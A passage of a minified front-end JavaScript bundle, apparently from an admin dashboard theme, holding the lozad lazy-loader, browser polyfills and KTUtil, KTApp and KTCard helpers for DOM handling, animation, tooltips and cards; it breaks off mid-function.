e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=t.querySelector("img"),o=!1;null===n&&(n=document.createElement("img"),o=!0),e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),o&&t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,s=void 0,i=0;i<=r.length-1;i++)(s=r[i].getAttribute("data-src"))&&(r[i].src=s);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var a=",";if(t.getAttribute("data-background-delimiter")&&(a=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(a).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var u=t.getAttribute("data-background-image-set").split(a),c=u[0].substr(0,u[0].indexOf(" "))||u[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===u.length?t.style.backgroundImage=c:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var o=function(e){return"true"===e.getAttribute("data-loaded")},r=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)};return function(){var e,s,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=Object.assign({},t,a),c=u.root,l=u.rootMargin,d=u.threshold,h=u.load,f=u.loaded,p=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(p=new IntersectionObserver((e=h,s=f,function(t,r){t.forEach((function(t){(0<t.intersectionRatio||t.isIntersecting)&&(r.unobserve(t.target),o(t.target)||(e(t.target),n(t.target),s(t.target)))}))}),{root:c,rootMargin:l,threshold:d}));for(var m,g=r(i,c),v=0;v<g.length;v++)(m=g[v]).getAttribute("data-placeholder-background")&&(m.style.background=m.getAttribute("data-placeholder-background"));return{observe:function(){for(var e=r(i,c),t=0;t<e.length;t++)o(e[t])||(p?p.observe(e[t]):(h(e[t]),n(e[t]),f(e[t])))},triggerLoad:function(e){o(e)||(h(e),n(e),f(e))},observer:p}}}()},,,,,,,,,,,,function(e,t,n){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),o=Math.max(0,16-(n-e)),r=window.setTimeout((function(){t(n+o)}),o);return e=n+o,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,n=new Array(t),o=0;o<t;o++)n[o]=e[o].name;return n}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var o,r,s,i=(o=[],r={sm:544,md:768,lg:992,xl:1200},s=function(){window.addEventListener("resize",(function(){i.throttle(void 0,(function(){!function(){for(var e=0;e<o.length;e++)o[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),s()},addResizeHandler:function(e){o.push(e)},removeResizeHandler:function(e){for(var t=0;t<o.length;t++)e===o[t]&&delete o[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,n,o=window.location.search.substring(1).split("&");for(t=0;t<o.length;t++)if((n=o[t].split("="))[0]==e)return unescape(n[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!i.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var n;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(n=t.shift(),!e.hasOwnProperty(n))return!1;e=e[n]}while(t.length);return!0},getHighestZindex:function(e){for(var t,n;e&&e!==document;){if(("absolute"===(t=i.css(e,"position"))||"relative"===t||"fixed"===t)&&(n=parseInt(i.css(e,"z-index")),!isNaN(n)&&0!==n))return n;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===i.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),n=0;n<1e7&&!((new Date).getTime()-t>e);n++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var o in n)n.hasOwnProperty(o)&&("object"==typeof n[o]?e[o]=i.deepExtend(e[o],n[o]):e[o]=n[o])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var n=t.split(" "),o=0;o<n.length;o++)if(0==i.hasClass(e,i.trim(n[o])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)n[o]&&n[o].length>0&&e.classList.add(i.trim(n[o]));else if(!i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className+=" "+i.trim(n[r])}},removeClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)e.classList.remove(i.trim(n[o]));else if(i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className=e.className.replace(new RegExp("\\b"+i.trim(n[r])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,n){var o;window.CustomEvent?o=new CustomEvent(t,{detail:n}):(o=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(o)},triggerEvent:function(e,t){var n;if(e.ownerDocument)n=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);n=e}if(e.dispatchEvent){var o="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":o="MouseEvents";break;case"focus":case"change":case"blur":case"select":o="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var r="change"!=t;(s=n.createEvent(o)).initEvent(t,r,!0),s.synthetic=!0,e.dispatchEvent(s,!0)}else if(e.fireEvent){var s;(s=n.createEventObject()).synthetic=!0,e.fireEvent("on"+t,s)}},index:function(e){for(var t=e.parentNode.children,n=0;n<t.length;n++)if(t[n]==e)return n},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=i.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=i.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});for(var n=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&n.push(e):n.push(e);return n},children:function(e,t,n){if(e&&e.childNodes){for(var o=[],r=0,s=e.childNodes.length;r<s;++r)1==e.childNodes[r].nodeType&&i.matches(e.childNodes[r],t,n)&&o.push(e.childNodes[r]);return o}},child:function(e,t,n){var o=i.children(e,t,n);return o?o[0]:null},matches:function(e,t,n){var o=Element.prototype,r=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&r.call(e,t)},data:function(e){return{set:function(t,n){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=n)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var n;return!0===t?(n=parseFloat(e.offsetWidth),n+=parseFloat(i.css(e,"margin-left"))+parseFloat(i.css(e,"margin-right")),parseFloat(n)):n=parseFloat(e.offsetWidth)},offset:function(e){var t,n;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},height:function(e){return i.css(e,"height")},outerHeight:function(e,t){var n,o=e.offsetHeight;return void 0!==t&&!0===t?(n=getComputedStyle(e),o+=parseInt(n.marginTop)+parseInt(n.marginBottom)):o},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,n){if(null!=e)return void 0===n?e.getAttribute(t):void e.setAttribute(t,n)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,n,o,r,s){var i={linear:function(e,t,n,o){return n*e/o+t}};if(r=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof n&&"function"==typeof o){"function"!=typeof s&&(s=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},u=t-e;o(e);var c=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(l){var d=(l||+new Date)-c;d>=0&&o(r(d,e,u,n)),d>=0&&d>=n?(o(t),s()):a(i)}))}},actualCss:function(e,t,n){var o,r="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==n?parseFloat(e.getAttribute("kt-hidden-"+t)):(r=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?o=e.offsetWidth:"height"==t&&(o=e.offsetHeight),e.style.cssText=r,e.setAttribute("kt-hidden-"+t,o),parseFloat(o))},actualHeight:function(e,t){return i.actualCss(e,"height",t)},actualWidth:function(e,t){return i.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,n){if(e)if(void 0!==n)e.style[t]=n;else{var o=(e.ownerDocument||document).defaultView;if(o&&o.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),o.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),n=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(n)?function(t){var n=e.style.left,o=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=n,e.runtimeStyle.left=o,t}(n):n}},slide:function(e,t,n,o,r){if(!(!e||"up"==t&&!1===i.visible(e)||"down"==t&&!0===i.visible(e))){n=n||600;var s=i.actualHeight(e),a=!1,u=!1;i.css(e,"padding-top")&&!0!==i.data(e).has("slide-padding-top")&&i.data(e).set("slide-padding-top",i.css(e,"padding-top")),i.css(e,"padding-bottom")&&!0!==i.data(e).has("slide-padding-bottom")&&i.data(e).set("slide-padding-bottom",i.css(e,"padding-bottom")),i.data(e).has("slide-padding-top")&&(a=parseInt(i.data(e).get("slide-padding-top"))),i.data(e).has("slide-padding-bottom")&&(u=parseInt(i.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=a-t+"px"}),"linear"),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=u-t+"px"}),"linear"),i.animate(0,s,n,(function(t){e.style.height=s-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof o&&o()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),i.animate(0,s,n,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof o&&o()})))}},slideUp:function(e,t,n){i.slide(e,"up",t,n)},slideDown:function(e,t,n){i.slide(e,"down",t,n)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,n,o){null!=e&&e.addEventListener(t,n)},removeEvent:function(e,t,n){null!==e&&e.removeEventListener(t,n)},on:function(e,t,n,o){if(t){var r=i.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[r]=function(n){for(var r=e.querySelectorAll(t),s=n.target;s&&s!==e;){for(var i=0,a=r.length;i<a;i++)s===r[i]&&o.call(s,n);s=s.parentNode}},i.addEvent(e,n,window.KTUtilDelegatedEventHandlers[r]),r}},off:function(e,t,n){e&&window.KTUtilDelegatedEventHandlers[n]&&(i.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[n]),delete window.KTUtilDelegatedEventHandlers[n])},one:function(e,t,n){e.addEventListener(t,(function t(o){return o.target&&o.target.removeEventListener&&o.target.removeEventListener(o.type,t),e&&e.removeEventListener&&o.currentTarget.removeEventListener(o.type,t),n(o)}))},hash:function(e){var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n},animateClass:function(e,t,n){var o,r={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var s in r)void 0!==e.style[s]&&(o=r[s]);i.addClass(e,"animated "+t),i.one(e,o,(function(){i.removeClass(e,"animated "+t)})),n&&i.one(e,o,n)},transitionEnd:function(e,t){var n,o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animationEnd:function(e,t){var n,o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animateDelay:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-delay",t)},animateDuration:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-duration",t)},scrollTo:function(e,t,n){n=n||500;var o,r,s=e?i.offset(e).top:0,a=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(a+=t),o=a,r=s,i.animate(o,r,n,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){i.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),n=t[0],o=t.length>1?"."+t[1]:"",r=/(\d+)(\d{3})/;r.test(n);)n=n.replace(r,"$1,$2");return n+o},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var o=e.indexOf("Edge/");return o>0&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)},isRTL:function(){var e=i.getByTagName("html")[0];if(e)return"rtl"==i.attr(e,"direction")},scrollInit:function(e,t){function n(){var n,o,r=e.getAttributeNames();if(r.length>0&&r.forEach((function(n){if(/^data-.*/g.test(n)&&0==["scroll","height","mobile-height"].includes(o)){var o=n.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[o]=i.filterBoolean(e.getAttribute(n))}})),!1!==(o=t.height instanceof Function?t.height.call():!0===i.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(i.css(e,"height"))))if(o=parseInt(o),!t.mobileNativeScroll&&!t.disableForMobile||!0!==i.isMobileDevice())if(o>0&&i.css(e,"height",o+"px"),t.desktopNativeScroll)i.css(e,"overflow","auto");else{"true"==i.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(n=i.data(e).get("ps"))?n.update():(i.css(e,"overflow","hidden"),i.addClass(e,"scroll"),n=new PerfectScrollbar(e,t),i.data(e).set("ps",n));var s=i.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&s){if(KTCookie.getCookie(s)){var a=parseInt(KTCookie.getCookie(s));a>0&&(e.scrollTop=a)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(s,e.scrollTop)}))}}else(n=i.data(e).get("ps"))?(t.resetHeightOnDestroy?i.css(e,"height","auto"):(i.css(e,"overflow","auto"),o>0&&i.css(e,"height",o+"px")),n.destroy(),n=i.data(e).remove("ps")):o>0&&(i.css(e,"overflow","auto"),i.css(e,"height",o+"px"));else i.scrollDestroy(e,!0)}e&&(t=i.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),n(),t.handleWindowResize&&i.addResizeHandler((function(){n()})))},scrollUpdate:function(e){var t=i.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=i.findAll(e,".ps"),n=0,o=t.length;n<o;n++)i.scrollUpdate(t[n])},scrollDestroy:function(e,t){var n=i.data(e).get("ps");n&&(n.destroy(),n=i.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var n=!1;"#"==e[0]&&(e=e.slice(1),n=!0);var o=parseInt(e,16),r=(o>>16)+t;r>255?r=255:r<0&&(r=0);var s=(o>>8&255)+t;s>255?s=255:s<0&&(s=0);var i=(255&o)+t;return i>255?i=255:i<0&&(i=0),(n?"#":"")+(i|s<<8|r<<16).toString(16)},throttle:function(e,t,n){e||(e=setTimeout((function(){t(),e=void 0}),n))},debounce:function(e,t,n){clearTimeout(e),e=setTimeout(t,n)},btnWait:function(e,t,n,o){if(e&&(void 0!==o&&!0===o&&i.attr(e,"disabled",!0),t&&(i.addClass(e,t),i.attr(e,"wait-class",t)),n)){var r=i.find(e,".btn-caption");r?(i.data(r).set("caption",i.getHTML(r)),i.setHTML(r,n)):(i.data(e).set("caption",i.getHTML(e)),i.setHTML(e,n))}},btnRelease:function(e){if(e){i.removeAttr(e,"disabled"),i.hasAttr(e,"wait-class")&&i.removeClass(e,i.attr(e,"wait-class"));var t=i.find(e,".btn-caption");t&&i.data(t).has("caption")?i.setHTML(t,i.data(t).get("caption")):i.data(e).has("caption")&&i.setHTML(e,i.data(e).get("caption"))}},isOffscreen:function(e,t,n){n=n||0;var o=i.getViewPort().width,r=i.getViewPort().height,s=i.offset(e).top,a=i.outerHeight(e)+n,u=i.offset(e).left,c=i.outerWidth(e)+n;if("bottom"==t){if(r<s+a)return!0;if(r>s+1.5*a)return!0}if("top"==t){if(s<0)return!0;if(s>a)return!0}return"left"==t&&u<0||"right"==t&&o<u+c}});void 0!==e.exports&&(e.exports=i),i.ready((function(){"undefined"!=typeof KTAppSettings?i.init(KTAppSettings):i.init()})),window.onload=function(){var e=i.getByTagName("body");e&&e[0]&&i.removeClass(e[0],"page-loading")}},function(e,t,n){"use strict";var o,r,s,i,a,u,c,l=(o={},r=function(e){var t=e.data("theme")?"tooltip-"+e.data("theme"):"",n="auto"==e.data("width")?"tooltop-auto-width":"",o=e.data("trigger")?e.data("trigger"):"hover";$(e).tooltip({trigger:o,template:'<div class="tooltip '+t+" "+n+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},s=function(){$('[data-toggle="tooltip"]').each((function(){r($(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",n=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:n,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){$('[data-toggle="popover"]').each((function(){i($(this))}))},u=function(e,t){e=$(e),new KTCard(e[0],t)},c=function(){$('[data-card="true"]').each((function(){var e=$(this);!0!==e.data("data-card-initialized")&&(u(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(o=e),l.initComponents()},initComponents:function(){$('[data-scroll="true"]').each((function(){var e=$(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),s(),a(),$("body").on("click","[data-close=alert]",(function(){$(this).closest(".alert").hide()})),$(".custom-file-input").on("change",(function(){var e=$(this).val();$(this).next(".custom-file-label").addClass("selected").html(e)})),c(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),$("body").on("show.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=$(e.target).find(".dropdown-menu").detach();t.data("dropdown-menu",n),$("body").append(n),n.css("display","block"),n.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})}})),$("body").on("hide.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=t.data("dropdown-menu");$(e.target).append(n.detach()),n.hide()}}))},initTooltips:function(){s()},initTooltip:function(e){r(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){u(e,t)},initCards:function(){c()},initSticky:function(){initSticky()},initAbsoluteDropdown:function(e){!function(e){var t;e&&$("body").on("show.bs.dropdown",e,(function(e){t=$(e.target).find(".dropdown-menu"),$("body").append(t.detach()),t.css("display","block"),t.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){$(e.target).append(t.detach()),t.hide()}))}(e)},block:function(e,t){var n,o=$(e),r='<span class="spinner '+((t=$.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},t)).type?"spinner-"+t.type:"")+" "+(t.state?"spinner-"+t.state:"")+" "+(t.size?"spinner-"+t.size:"")+'"></span';if(t.message&&t.message.length>0){var s="blockui "+(!1===t.shadow?"blockui":"");n='<div class="'+s+'"><span>'+t.message+"</span>"+r+"</div>",o=document.createElement("div"),$("body").prepend(o),KTUtil.addClass(o,s),o.innerHTML=n,t.width=KTUtil.actualWidth(o)+10,KTUtil.remove(o),"body"==e&&(n='<div class="'+s+'" style="margin-left:-'+t.width/2+'px;"><span>'+t.message+"</span><span>"+r+"</span></div>")}else n=r;var i={message:n,centerY:t.centerY,centerX:t.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:t.width},overlayCSS:{backgroundColor:t.overlayColor,opacity:t.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){o&&o[0]&&(KTUtil.css(o[0],"position",""),KTUtil.css(o[0],"zoom",""))}};"body"==e?(i.css.top="50%",$.blockUI(i)):(o=$(e)).block(i)},unblock:function(e){e&&"body"!=e?$(e).unblock():$.unblockUI()},blockPage:function(e){return l.block("body",e)},unblockPage:function(){return l.unblock("body")},getSettings:function(){return o}});void 0!==e.exports&&(e.exports=l),$(document).ready((function(){l.init(KTAppSettings)}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(o).has("card")?n=KTUtil.data(o).get("card"):(i.init(e),i.build(),KTUtil.data(o).set("card",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},s,e),n.header=KTUtil.child(o,".card-header"),n.footer=KTUtil.child(o,".card-footer"),KTUtil.child(o,".card-body")?n.body=KTUtil.child(o,".card-body"):KTUtil.child(o,".form")&&(n.body=KTUtil.child(o,".form"))},build:function(){var e=KTUtil.find(n.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(n.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var o=KTUtil.find(n.header,"[data-card-tool=toggle]");o&&KTUtil.addEvent(o,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){n.options.sticky.offset;n.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=n.options.sticky.offset;if(!isNaN(t)){var o=KTUtil.getScrollTop();o>=t&&!1===KTUtil.hasClass(r,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(r,"card-sticky-on"),i.updateSticky()):1.5*o<=t&&KTUtil.hasClass(r,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(r,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,o;n.header&&(KTUtil.hasClass(r,"card-sticky-on")&&(e=n.options.sticky.position.top instanceof Function?parseInt(n.options.sticky.position.top.call(this,n)):parseInt(n.options.sticky.position.top),t=n.options.sticky.position.left instanceof Function?parseInt(n.options.sticky.position.left.call(this,n)):parseInt(n.options.sticky.position.left),o=n.options.sticky.position.right instanceof 